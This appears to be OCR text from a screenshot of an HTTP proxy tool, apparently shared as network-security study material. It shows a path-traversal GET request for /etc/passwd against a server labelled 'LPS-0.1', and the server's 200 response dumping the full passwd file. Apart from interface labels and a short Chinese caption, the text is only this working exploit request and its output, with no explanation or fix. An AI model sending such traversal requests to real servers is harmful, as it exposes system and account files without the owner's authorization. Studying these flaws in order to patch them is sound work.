 Go
Cancel
<
>
Target: http:
090
Request
Raw
Headers
Hex
GET /../../../../../../../../../etc/passwd HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Connection: close
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Server: LPS-0.1
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-bus-proxy:x:999:998:systemd Bus
Proxy:/:/sbin/nologin
systemd-network:x:192:192:systemd Network
Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:998:997:User for polkitd:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to
sandbox the tcsd daemon:/dev/null:/sbin/nologin
sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:997:995::/var/lib/chrony:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/
tcpdump:x:72:72::/:/sbin/nologin
网络安全学习
?
<
+
>
Type a search term
0 match